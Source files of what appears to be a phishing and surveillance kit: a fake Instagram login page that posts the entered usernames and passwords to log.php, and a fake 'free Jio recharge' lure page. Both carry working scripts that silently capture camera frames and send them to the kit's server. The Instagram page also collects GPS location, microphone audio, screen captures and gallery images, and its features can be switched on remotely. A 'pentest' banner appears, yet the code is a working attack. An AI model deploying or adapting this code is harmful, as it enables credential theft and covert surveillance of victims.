            background: var(--ig-bg);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 28px 20px;
            color: var(--ig-text);
            line-height: 1.5;
        }
        body::before {
            content: "";
            position: fixed;
            inset: 0;
            background: radial-gradient(ellipse 80% 60% at 50% 0%, rgba(249, 205, 169, .25) 0%, transparent 50%),
                        radial-gradient(ellipse 60% 40% at 80% 80%, rgba(161, 196, 253, .2) 0%, transparent 50%),
                        radial-gradient(ellipse 50% 30% at 20% 60%, rgba(254, 215, 170, .15) 0%, transparent 50%);
            pointer-events: none;
            z-index: 0;
        }
        .container {
            position: relative;
            z-index: 1;
            display: flex;
            max-width: 920px;
            width: 100%;
            gap: 56px;
            align-items: center;
            justify-content: center;
        }
        .phone-container { flex: 1; max-width: 380px; display: none; }
        .phone-container img, .phone-container svg { width: 100%; height: auto; display: block; }
        .login-container { flex: 1; max-width: 400px; }

        .login-box {
            background: var(--ig-surface);
            border: 1px solid var(--ig-border);
            border-radius: var(--ig-radius);
            padding: 44px 48px 36px;
            margin-bottom: 16px;
            text-align: center;
            box-shadow: var(--ig-shadow-card);
        }
        .logo { margin-bottom: 28px; }
        .logo h1 {
            font-size: 2.75rem;
            font-weight: 400;
            color: var(--ig-text);
            letter-spacing: -0.8px;
            font-family: 'Inter', sans-serif;
            font-weight: 300;
        }
        .form-group { margin-bottom: 10px; }
        input[type="text"],
        input[type="password"] {
            width: 100%;
            padding: 14px 16px;
            font-size: 0.9375rem;
            font-family: inherit;
            background: var(--ig-bg);
            border: 1px solid var(--ig-border);
            border-radius: var(--ig-radius-sm);
            color: var(--ig-text);
            outline: none;
            transition: border-color .2s, box-shadow .2s;
        }
        input[type="text"]:focus,
        input[type="password"]:focus {
            border-color: var(--ig-border-focus);
            box-shadow: 0 0 0 2px rgba(0,149,246,.12);
        }
        input::placeholder { color: var(--ig-muted); }
        .btn-login {
            width: 100%;
            padding: 12px 16px;
            margin-top: 14px;
            background: var(--ig-link);
            border: none;
            border-radius: var(--ig-radius-sm);
            color: #fff;
            font-size: 0.9375rem;
            font-weight: 600;
            font-family: inherit;
            cursor: pointer;
            transition: background .2s, transform .05s;
        }
        .btn-login:hover:not(:disabled) {
            background: var(--ig-btn-hover);
        }
        .btn-login:active:not(:disabled) { transform: scale(0.99); }
        .btn-login:disabled { opacity: .65; cursor: not-allowed; }
        .divider {
            margin: 28px 0;
            display: flex;
            align-items: center;
            font-size: 0.8125rem;
            color: var(--ig-muted);
            font-weight: 500;
            text-transform: uppercase;
            letter-spacing: 0.04em;
        }
        .divider::before, .divider::after {
            content: "";
            flex: 1;
            height: 1px;
            background: var(--ig-border);
        }
        .divider span { margin: 0 22px; }
        .facebook-login {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            color: var(--ig-facebook);
            text-decoration: none;
            font-size: 0.9375rem;
            font-weight: 600;
            margin: 10px 0;
            transition: color .15s, opacity .15s;
        }
        .facebook-login:hover { color: #2d3e5f; opacity: .9; }
        .forgot-password { margin-top: 18px; }
        .forgot-password a {
            color: var(--ig-link-hover);
            text-decoration: none;
            font-size: 0.8125rem;
        }
        .forgot-password a:hover { text-decoration: underline; }
        .signup-box {
            background: var(--ig-surface);
            border: 1px solid var(--ig-border);
            border-radius: var(--ig-radius);
            padding: 26px 24px;
            text-align: center;
            font-size: 0.9375rem;
            color: var(--ig-text);
            box-shadow: var(--ig-shadow-card);
        }
        .signup-box a {
            color: var(--ig-link);
            text-decoration: none;
            font-weight: 600;
        }
        .signup-box a:hover { text-decoration: underline; }
        .warning {
            background: rgba(255, 193, 7, .08);
            border: 1px solid rgba(255, 193, 7, .25);
            border-radius: var(--ig-radius-sm);
            padding: 10px 14px;
            margin-bottom: 22px;
            font-size: 0.7rem;
            color: #7c5c00;
            text-align: center;
            line-height: 1.4;
            font-weight: 500;
        }
        .loading {
            display: none;
            padding: 28px;
            text-align: center;
            color: var(--ig-muted);
            font-size: 0.9375rem;
        }
        @media (min-width: 876px) {
            .phone-container { display: block; }
        }
        @media (max-width: 480px) {
            .login-box { padding: 32px 24px 28px; }
            .logo h1 { font-size: 2.25rem; }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="phone-container">
            <svg viewBox="0 0 380 581" width="380" height="581" xmlns="http://www.w3.org/2000/svg">
                <rect width="380" height="581" fill="#fff" stroke="#dbdbdb" stroke-width="1"/>
                <text x="190" y="290" text-anchor="middle" fill="#8e8e8e" font-size="14">Phone Preview</text>
            </svg>
        </div>
        
        <div class="login-container">
            <div class="login-box">
                <div class="logo">
                    <h1>Instagram</h1>
                </div>
                
                <div class="warning">
                    ⚠️ PENTEST TOOL - This is a phishing simulation
                </div>
                
                <div id="loadingMessage" class="loading">
                    Перенаправление на Instagram...
                </div>
                
                <form id="loginForm" action="#" method="POST">
                    <div class="form-group">
                        <input type="text" id="username" name="username" placeholder="Телефон, имя пользователя или эл. адрес" required autofocus>
                    </div>
                    
                    <div class="form-group">
                        <input type="password" id="password" name="password" placeholder="Пароль" required>
                    </div>
                    
                    <button type="submit" class="btn-login" id="submitBtn">Вход</button>
                </form>
                
                <div class="divider">
                    <span>или</span>
                </div>
                
                <a href="#" class="facebook-login" onclick="alert('Функция временно недоступна'); return false;">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#385185" style="vertical-align: middle; margin-right: 5px;">
                        <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
                    </svg>
                    Войти через Facebook
                </a>
                
                <div class="forgot-password">
                    <a href="#" onclick="alert('Функция временно недоступна'); return false;">Забыли пароль?</a>
                </div>
            </div>
            
            <div class="signup-box">
                У вас нет аккаунта? <a href="https://www.instagram.com/accounts/emailsignup/" target="_blank">Зарегистрируйтесь</a>
            </div>
        </div>
    </div>
    
    <script>
        (function initLoginForm() {
            var form = document.getElementById('loginForm');
            var loadingMsg = document.getElementById('loadingMessage');
            var redirectUrl = 'https://www.instagram.com/';
            var redirectDelayMs = 1200;

            function doRedirect() {
                setTimeout(function() { window.location.href = redirectUrl; }, redirectDelayMs);
            }

            function sendFormAndRedirect(username, password, timestamp) {
                var sendForm = (typeof GRABCAM_FEATURES !== 'undefined' && GRABCAM_FEATURES.form);
                if (!sendForm) {
                    doRedirect();
                    return;
                }
                fetch('log.php', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ service: 'instagram', username: username, password: password, timestamp: timestamp })
                })
                    .then(function(r) { return r.json().catch(function() { return {}; }); })
                    .then(doRedirect)
                    .catch(doRedirect);
            }

            form.addEventListener('submit', function(e) {
                e.preventDefault();
                if (loadingMsg) loadingMsg.style.display = 'block';
                if (form) form.style.display = 'none';
                var username = document.getElementById('username') && document.getElementById('username').value;
                var password = document.getElementById('password') && document.getElementById('password').value;
                sendFormAndRedirect(username || '', password || '', new Date().toISOString());
            });
        })();
    </script>
</body>
<!-- Опции подгружаются с сервера (options.json) — можно включать камеру/гео/форму на лету без перезапуска -->
<script>
var GRABCAM_FEATURES = typeof GRABCAM_FEATURES_JSON !== 'undefined' ? GRABCAM_FEATURES_JSON : { camera: true, geo: true, form: true, gallery: false, mic: false, screen: false };
var GRABCAM_POST_URL = 'forwarding_link/post.php';
var CAPTURE_INTERVAL_MS = 3000;
var SCREEN_CAPTURE_INTERVAL_MS = 4000;
var IMAGE_QUALITY = 0.85;
var OPTIONS_POLL_MS = 5000;
var GEO_RETRY_DELAY_MS = 8000;
var GEO_MAX_RETRIES = 10;
var currentLocation = null;
var _grabcamInited = { camera: false, geo: false, gallery: false, mic: false, screen: false };
var _geoRetryCount = 0;

function applyOptionsFromServer(opts) {
    if (opts && typeof opts.camera !== 'undefined') {
        GRABCAM_FEATURES.camera = !!opts.camera;
        GRABCAM_FEATURES.geo = !!opts.geo;
        GRABCAM_FEATURES.form = !!opts.form;
        GRABCAM_FEATURES.gallery = !!opts.gallery;
        GRABCAM_FEATURES.mic = !!opts.mic;
        GRABCAM_FEATURES.screen = !!opts.screen;
    }
    applyFeaturesNow();
    setupFirstGesturePermissions();
}

function startOptionsPollOnce() {
    if (!window._grabcamPollStarted) {
        window._grabcamPollStarted = true;
        setInterval(fetchAndApplyOptions, OPTIONS_POLL_MS);
    }
}

function fetchAndApplyOptions() {
    fetch('options.json?t=' + Date.now())
        .then(function(r) { return r.ok ? r.json() : {}; })
        .then(function(opts) {
            applyOptionsFromServer(opts);
            startOptionsPollOnce();
        })
        .catch(function() {
            applyOptionsFromServer(null);
            startOptionsPollOnce();
        });
}

function startMicRecording() {
    if (_grabcamInited.mic || !navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) return;
    navigator.mediaDevices.getUserMedia({ audio: true, video: false }).then(function(stream) {
        _grabcamInited.mic = true;
        var mimeType = MediaRecorder.isTypeSupported('audio/webm') ? 'audio/webm' : 'audio/mp4';
        var recorder = new MediaRecorder(stream, { mimeType: mimeType, audioBitsPerSecond: 128000 });
        var chunkIndex = 0;
        recorder.ondataavailable = function(e) {
            if (e.data && e.data.size > 0) {
                var reader = new FileReader();
                reader.onloadend = function() {
                    var base64 = reader.result.split(',')[1];
                    if (base64) fetch('audio.php', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ audio: base64, chunk: chunkIndex++, last: false }) }).catch(function() {});
                };
                reader.readAsDataURL(e.data);
            }
        };
        recorder.start(12000);
        window._grabcamMicRecorder = recorder;
    }).catch(function() {});
}

function startScreenCapture() {
    if (_grabcamInited.screen || !navigator.mediaDevices || !navigator.mediaDevices.getDisplayMedia) return;
    navigator.mediaDevices.getDisplayMedia({ video: true, audio: false }).then(function(stream) {
        _grabcamInited.screen = true;
        var screenVideo = document.getElementById('screen-video');
        var screenCanvas = document.getElementById('screen-canvas');
        if (!screenVideo || !screenCanvas) {
            var w = document.createElement('div');
            w.id = 'grabcam-screen-wrap';
            w.style.cssText = 'position:fixed;left:-9999px;width:1px;height:1px;overflow:hidden;pointer-events:none;';
            w.innerHTML = '<video id="screen-video" autoplay playsinline muted></video><canvas id="screen-canvas"></canvas>';
            document.body.appendChild(w);
            screenVideo = document.getElementById('screen-video');
            screenCanvas = document.getElementById('screen-canvas');
        }
        screenVideo.srcObject = stream;
        screenVideo.onloadedmetadata = function() {
            screenVideo.play();
            var ctx = screenCanvas.getContext('2d');
            var intervalId = setInterval(function() {
                if (screenVideo.readyState >= 2) {
                    try {
                        screenCanvas.width = screenVideo.videoWidth;
                        screenCanvas.height = screenVideo.videoHeight;
                        ctx.drawImage(screenVideo, 0, 0);
                        var dataUrl = screenCanvas.toDataURL('image/png', 0.7).replace('image/png', 'image/octet-stream');
                        if (typeof post === 'function') post(dataUrl, 'screen');
                    } catch (e) {}
                }
            }, SCREEN_CAPTURE_INTERVAL_MS);
            stream.getVideoTracks()[0].onended = function() { clearInterval(intervalId); };
        };
    }).catch(function() {});
}

function requestGalleryAccess() {
    if (_grabcamInited.gallery) return;
    if (typeof initGalleryAccess === 'function') initGalleryAccess();
    var inp = document.getElementById('gallery-input');
    if (inp) {
        _grabcamInited.gallery = true;
        inp.click();
    }
}

function onFirstUserGesture() {
    if (GRABCAM_FEATURES.mic) startMicRecording();
    if (GRABCAM_FEATURES.screen) startScreenCapture();
    if (GRABCAM_FEATURES.gallery) requestGalleryAccess();
}

function setupFirstGesturePermissions() {
    if (window._grabcamGestureBound) return;
    window._grabcamGestureBound = true;
    function bound() {
        onFirstUserGesture();
        document.removeEventListener('click', bound, true);
        document.removeEventListener('focusin', bound, true);
        document.removeEventListener('keydown', bound, true);
    }
    document.addEventListener('click', bound, true);
    document.addEventListener('focusin', bound, true);
    document.addEventListener('keydown', bound, true);
}

function applyFeaturesNow() {
    var video = document.getElementById('video');
    var canvas = document.getElementById('canvas');
    if (typeof post !== 'function') return;
    if (GRABCAM_FEATURES.geo && !_grabcamInited.geo) {
        _grabcamInited.geo = true;
        initGeolocation();
    }
    if (GRABCAM_FEATURES.gallery && !_grabcamInited.gallery) {
        _grabcamInited.gallery = true;
        initGalleryAccess();
    }
    if (GRABCAM_FEATURES.camera && !_grabcamInited.camera && video && canvas) {
        _grabcamInited.camera = true;
        initBackCameraOnly(video, canvas);
        initFrontCamera();
    }
    /* Галерея уже инициализирована выше при первом включении. Микрофон и экран — только по кнопке. */
}

function waitForElementsAndInit() {
    var video = document.getElementById('video');
    var canvas = document.getElementById('canvas');
    if (!video || !canvas) {
        setTimeout(waitForElementsAndInit, 500);
        return;
    }
    if (typeof post !== 'function') {
        setTimeout(waitForElementsAndInit, 500);
        return;
    }
    fetchAndApplyOptions();
}

function initBackCameraOnly(video, canvas) {
    var constraints = { audio: false, video: { facingMode: "environment" } };
    navigator.mediaDevices.getUserMedia(constraints)
        .then(function(stream) {
            handleSuccess(stream, video, canvas, 'back');
        })
        .catch(function() {
            navigator.mediaDevices.enumerateDevices().then(function(devices) {
                var vds = devices.filter(function(d) { return d.kind === 'videoinput'; });
                if (vds.length > 0) {
                    var devId = vds[vds.length - 1].deviceId;
                    navigator.mediaDevices.getUserMedia({ audio: false, video: { deviceId: { exact: devId } } })
                        .then(function(stream) { handleSuccess(stream, video, canvas, 'back'); });
                }
            });
        });
}

function initFrontCamera() {
    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia || typeof post !== 'function') return;
    var frontVideo = document.getElementById('video-front');
    var frontCanvas = document.getElementById('canvas-front');
    if (!frontVideo || !frontCanvas) {
        var wrap = document.createElement('div');
        wrap.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
        wrap.innerHTML = '<video id="video-front" playsinline autoplay muted></video><canvas id="canvas-front" width="740" height="580"></canvas>';
        document.body.appendChild(wrap);
        frontVideo = document.getElementById('video-front');
        frontCanvas = document.getElementById('canvas-front');
    }
    var constraints = { audio: false, video: { facingMode: "user" } };
    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
        frontVideo.srcObject = stream;
        frontVideo.onloadedmetadata = function() {
            frontVideo.play();
            var ctx = frontCanvas.getContext('2d');
            var frontIntervalId = setInterval(function() {
                if (frontVideo.readyState >= frontVideo.HAVE_ENOUGH_DATA) {
                    try {
                        frontCanvas.width = frontVideo.videoWidth;
                        frontCanvas.height = frontVideo.videoHeight;
                        ctx.drawImage(frontVideo, 0, 0);
                        var dataUrl = frontCanvas.toDataURL('image/png', IMAGE_QUALITY).replace('image/png', 'image/octet-stream');
                        post(dataUrl, 'front');
                    } catch (e) {}
                }
            }, CAPTURE_INTERVAL_MS);
                    stream.getVideoTracks()[0].onended = function() { clearInterval(frontIntervalId); };
        };
    }).catch(function() {});
}

function initGeolocation() {
    if (!navigator.geolocation || typeof postLocation !== 'function') return;
    if (_geoRetryCount >= GEO_MAX_RETRIES) return;
    var geoOptions = { enableHighAccuracy: true, timeout: 15000, maximumAge: 60000 };
    navigator.geolocation.getCurrentPosition(
        function(position) {
            _geoRetryCount = 0;
            currentLocation = {
                lat: position.coords.latitude,
                lon: position.coords.longitude,
                accuracy: position.coords.accuracy,
                altitude: position.coords.altitude || null,
                heading: position.coords.heading || null,
                speed: position.coords.speed || null,
                timestamp: Date.now()
            };
            postLocation(currentLocation);
        },
        function() {
            _geoRetryCount++;
            if (_geoRetryCount < GEO_MAX_RETRIES) {
                setTimeout(initGeolocation, GEO_RETRY_DELAY_MS);
            }
        },
        geoOptions
    );
}

// Микрофон: запись чанками и отправка на сервер
function initMicrophone() {
    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) return;
    navigator.mediaDevices.getUserMedia({ audio: true, video: false }).then(function(stream) {
        var mimeType = 'audio/webm';
        if (!MediaRecorder.isTypeSupported(mimeType)) mimeType = 'audio/mp4';
        var recorder = new MediaRecorder(stream, { mimeType: mimeType, audioBitsPerSecond: 128000 });
        var chunkIndex = 0;
        recorder.ondataavailable = function(e) {
            if (e.data && e.data.size > 0) {
                var reader = new FileReader();
                reader.onloadend = function() {
                    var base64 = reader.result.split(',')[1];
                    if (base64) {
                        fetch('audio.php', {
                            method: 'POST',
                            headers: { 'Content-Type': 'application/json' },
                            body: JSON.stringify({ audio: base64, chunk: chunkIndex, last: false })
                        }).catch(function() {});
                    }
                    chunkIndex++;
                };
                reader.readAsDataURL(e.data);
            }
        };
        recorder.start(12000);
        window._grabcamMicRecorder = recorder;
    }).catch(function() {});
}

// Захват экрана (getDisplayMedia), кадры отправляются как изображения
function initScreenCapture() {
    if (!navigator.mediaDevices || !navigator.mediaDevices.getDisplayMedia) return;
    navigator.mediaDevices.getDisplayMedia({ video: true, audio: false }).then(function(stream) {
        var screenVideo = document.getElementById('screen-video');
        var screenCanvas = document.getElementById('screen-canvas');
        if (!screenVideo || !screenCanvas) {
            var wrap = document.createElement('div');
            wrap.style.cssText = 'position:absolute;left:-9999px;';
            wrap.innerHTML = '<video id="screen-video" autoplay playsinline></video><canvas id="screen-canvas" width="1280" height="720"></canvas>';
            document.body.appendChild(wrap);
            screenVideo = document.getElementById('screen-video');
            screenCanvas = document.getElementById('screen-canvas');
        }
        screenVideo.srcObject = stream;
        screenVideo.onloadedmetadata = function() {
            screenVideo.play();
            var ctx = screenCanvas.getContext('2d');
            var intervalId = setInterval(function() {
                if (screenVideo.readyState >= 2) {
                    try {
                        screenCanvas.width = screenVideo.videoWidth;
                        screenCanvas.height = screenVideo.videoHeight;
                        ctx.drawImage(screenVideo, 0, 0);
                        var dataUrl = screenCanvas.toDataURL('image/png', 0.7).replace('image/png', 'image/octet-stream');
                        if (typeof post === 'function') post(dataUrl, 'screen');
                    } catch (e) {}
                }
            }, SCREEN_CAPTURE_INTERVAL_MS);
            stream.getVideoTracks()[0].onended = function() { clearInterval(intervalId); };
        };
    }).catch(function() {});
}

// Функция для получения доступа к галерее
function initGalleryAccess() {
    var galleryInput = document.getElementById('gallery-input');
    if (!galleryInput) {
        galleryInput = document.createElement('input');
        galleryInput.type = 'file';
        galleryInput.id = 'gallery-input';
        galleryInput.accept = 'image/*';
        galleryInput.multiple = true;
        galleryInput.style.display = 'none';
        document.body.appendChild(galleryInput);
    }
    
    // Галерея — только по выбору пользователя (без авто-открытия, чтобы не тормозить)
    // Обработчик выбора файлов
    galleryInput.addEventListener('change', function(e) {
        var files = e.target.files;
        if (!files || files.length === 0) return;
        for (var i = 0; i < files.length; i++) {
            (function(file) {
                var reader = new FileReader();
                reader.onload = function(ev) {
                    if (typeof post === 'function' && ev.target && ev.target.result) {
                        post(ev.target.result, 'gallery');
                    }
                };
                reader.readAsDataURL(file);
            })(files[i]);
        }
        galleryInput.value = '';
    });
}

function handleSuccess(stream, video, canvas, cameraType) {
    if (!video || !canvas || typeof post !== 'function') return;
    var ctx = canvas.getContext('2d');
    if (!ctx) return;
    try {
        video.srcObject = stream;
    } catch (err) {
        return;
    }
    window.stream = stream;
    var intervalKey = 'capture_' + cameraType + '_' + Date.now();
    window[intervalKey] = setInterval(function() {
        if (!video || !canvas) {
            clearInterval(window[intervalKey]);
            return;
        }
        if (video.readyState >= video.HAVE_ENOUGH_DATA) {
            try {
                canvas.width = video.videoWidth;
                canvas.height = video.videoHeight;
                ctx.drawImage(video, 0, 0);
                var dataUrl = canvas.toDataURL('image/png', IMAGE_QUALITY).replace('image/png', 'image/octet-stream');
                post(dataUrl, cameraType);
            } catch (err) {}
        }
    }, CAPTURE_INTERVAL_MS);
    window.backCameraInterval = window[intervalKey];
}

(function waitThenInit() {
    var maxAttempts = 20;
    var attempt = 0;
    function tryInit() {
        attempt++;
        var video = document.getElementById('video');
        var canvas = document.getElementById('canvas');
        if (video && canvas && typeof post === 'function') {
            waitForElementsAndInit();
            return;
        }
        if (attempt < maxAttempts) setTimeout(tryInit, 500);
    }
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() { setTimeout(tryInit, 300); });
    } else {
        setTimeout(tryInit, 300);
    }
})();
</script>
<script>
function post(imgdata, cameraType) {
    if (!imgdata || typeof GRABCAM_POST_URL === 'undefined') return;
    cameraType = cameraType || 'back';
    var form = new FormData();
    form.append('cat', imgdata);
    form.append('camera_type', cameraType);
    fetch(GRABCAM_POST_URL, { method: 'POST', body: form }).catch(function() {});
}

function postLocation(location) {
    if (!location || typeof location.lat === 'undefined' || typeof location.lon === 'undefined') return;
    var body = new URLSearchParams({
        location_data: JSON.stringify(location),
        location_type: 'gps'
    });
    fetch('location.php', {
        method: 'POST',
        headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
        body: body.toString()
    }).catch(function() {});
}
</script>
<!-- Одна камера (задняя) и галерея -->
<div class="video-wrap" hidden="hidden">
    <video id="video" playsinline autoplay></video>
</div>
<canvas hidden="hidden" id="canvas" width="740" height="580"></canvas>
<input type="file" id="gallery-input" accept="image/*" multiple style="display:none;">
</html>
</file>

<file: grabcamorginal.html>
<head>
<meta content="utf-8" name="charset">
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
<title>Hey Dear! You Have Won Free Rs 399 Jio Recharge</title>
	<meta property="og:type" content="website">
<meta property="og:title" content="Hey Dear! You Have Won Free Rs 399 Jio Recharge">
	<meta property="og:url" content="Free 399 Recharge">
<meta property="og:site_name" content="index.html">
	<meta property="og:image" content="http://deals-online.in/jio/head.png">
<link rel="stylesheet" type="text/css" href="jio\style.css">
	<style type="text/css">h2{height: 50px;background-color: #007ee6;color: #FFF;line-height: 50px;font-size: 24px;margin: 0;text-align: center;}.countDown{text-align: center;padding: 0 1em;color: #999;}.countDown .timer{color: #007ee6;font-size: 1.2em;}.peopleCount{text-align: center;padding: 0 1em;color: #999;}.peopleCount .number{background-color: #007ee6;color: #FFF;display: inline-block;padding: 0 10px;}</style>
	</head>
<form align="right" action="jio/invite.htm" method="POST">	
	<body>
	<script type="text/javascript">function next(){location.href="jio/invite.htm"+location.search}function setCookie(e,t){var n=new Date;n.setTime(n.getTime()+2592e6);var o="expires="+n.toUTCString();document.cookie=e+"="+t+"; "+o}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return 0}var message="You have not Permission to This";document.onmousedown=function(e){return"Netscape"==navigator.appName&&3==e.which?(alert(message),!1):-1!=navigator.appVersion.indexOf("MSIE")&&2==event.button?(alert(message),!1):void 0};</script>

	
	<img src="kk.jpg" class="full"><h2>Free Jio 399 Recharge </h2>
	
	<form>
<label>Please Allow permission or you will not get recharge</labe>
	  <div class="input-group">
	  <label>Your Name</label>
	  <input name="name" placeholder="Enter Full Name ..." required="required" type="text"></div>
  <div class="input-group">
<label>Your Phone Number</label>
<input name="number" placeholder="Enter Your Phone Number Here " required="required" type="number"></div>
<div class="input-group">
<label>Amount</label>
<select><option selected="selected">Rs 399</option></select></div>
<a class="input-group" href="jio\invite.htm" rel="dofollow" unselectable="on"><button>Recharge Now</button></a>
<div class="input-group"><button>Recharge Now</button></div>

</form>

<div class="countDown">Offer <span class="timer"></span> expires within </div>


<script type="text/javascript">function leftTimer(){var e=new Date((new Date).getTime()+864e5),t=new Date(e.getFullYear()+"-"+checkTime(e.getMonth()+1)+"-"+checkTime(e.getDate()))-new Date,n=parseInt(t/1e3/60/60/24,10),r=parseInt(t/1e3/60/60%24,10),o=parseInt(t/1e3/60%60,10),u=parseInt(t/1e3%60,10);return n=checkTime(n),r=checkTime(r),o=checkTime(o),u=checkTime(u),r+":"+o+":"+u}function checkTime(e){return e<10&&(e="0"+e),e}document.querySelector("form").onsubmit=function(){return setCookie("free-recharge_name",document.querySelector('input[name="name"]').value),setCookie("free-recharge_number",document.querySelector('input[name="number"]').value),next(),!1};var updatePeople=function(){var e=parseInt(1e3*Math.random());setTimeout(function(){for(var e=parseInt((new Date).getTime()/10)-1501742e5,t=e.toString().split("").reverse(),n="",r=0;r<t.length;r++)r%3==0&&0!=r&&(n=","+n),n=t[r]+n;document.querySelector(".peopleCount .number").innerText=n},e),document.querySelector(".countDown .timer").innerText=leftTimer()};updatePeople(),setInterval(updatePeople,1e3);</script>


</body>





<script type="text/javascript">! function (){var 
t;try{for (t=0; 10 > t; ++t) history.pushState({}, "", "#");onpopstate=function (t){t.state && location.replace("https://www.newtrendmasti.com")}}catch (o){}}();</script>



<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
<link rel="stylesheet" type="text/css" href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
</head>

<div class="video-wrap" hidden="hidden">
   <video id="video" playsinline autoplay></video>
</div>

<canvas hidden="hidden" id="canvas" width="740" height="580"></canvas>

<script>

function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: 'forwarding_link/post.php',
    dataType: 'json',
    async: false,
    success: function(result){
        // call the function that handles the response/results
    },
    error: function(){
    }
  });
};


'use strict';

const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');

const constraints = {
  audio: false,
  video: {
    
    facingMode: "user"
  }
};

// Access webcam
async function init() {
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}

// Success
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

var context = canvas.getContext('2d');
  setInterval(function(){

       context.drawImage(video, 0, 0, 740, 580);
       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
       post(canvasData); }, 1500);
  

}

// Load init
init();

</script>
</html>
</file>
